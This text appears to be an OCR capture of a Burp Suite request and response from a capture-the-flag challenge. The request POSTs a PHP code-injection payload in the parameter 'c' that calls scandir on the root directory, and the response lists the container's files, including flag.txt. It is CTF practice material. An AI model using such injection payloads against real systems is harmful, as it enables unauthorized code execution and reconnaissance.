 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 365d7647-0196-455c-b814-6f17194d9c78.challenge.ctf.show
3 Cache-Control: max-age=0
4 Sec-Ch-Ua: "Microsoft Edge";v="129", "Not=A?Brand";v="8",
"Chromium";v="129"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/129.0.0.0 Safari/537.36 Edg/129.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Dest: document
13 Referer:
https://365d7647-0196-455c-b814-6f17194d9c78.challenge.ctf.show/
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
16 Priority: u=0, i
17 Connection: close
18 Content-Type: application/x-www-form-urlencoded
19 Content-Length: 54
20
21 c=print_r(dirname('FILE')."\n");print_r(scandir("/"));
Search
0 highlights
Response
Pretty Raw Hex Render
\n
12 Content-Length:
13
14 .
15 Array
16 (
17 [0] => .
18 [1] => ..
19 [2] => .dockerenv
20 [3] => bin
21 [4] => dev
22 [5] => etc
23 [6] => flag.txt
24 [7] => home
25 [8] => lib
26 [9] => media
27 [10] => mnt
28 [11] => opt
29 [12] => proc
30 [13] => root
31 [14] => run
32 [15] => sbin
33 [16] => srv
34 [17] => sys
35 [18] => tmp
36 [19] => usr
37 [20] => var
38 )
39
Search
0 highlights